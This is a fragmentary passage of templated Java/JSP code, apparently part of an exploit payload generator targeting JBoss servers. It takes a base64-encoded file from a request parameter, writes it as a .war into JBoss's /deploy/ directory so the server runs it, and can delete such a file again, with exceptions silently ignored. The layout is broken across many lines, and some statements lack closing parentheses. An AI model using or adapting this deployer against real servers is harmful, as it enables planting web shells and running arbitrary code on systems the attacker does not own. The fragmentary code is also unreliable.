
{
name_param
}
");

byte[] 
#{
decoded_content
}
 = new 
BASE64Decoder().decodeBuffer(
#
{
file_content
}
);

String 
#{
path
}
 = 
#{
jboss_home
}
 + 
"/deploy/" + 
#{
war_file
}
 + ".war";

FileOutputStream 
#{
fos
}
 = new 
FileOutputStream(
#{
path
}
#{
fos
}
.write(
#{
decoded_content
}
#{
fos
}
.close();

}

catch(Exception e) {}

}

else {

try{

String 
#{
name
}
 = 
request.getParameter("
#{
name_param
}
");

String 
#{
file
}
 = 
#{
jboss_home
}
 + 
"/deploy/" + 
#{
name
}
 + ".war";

new File(
#{
file
}
).delete();

}
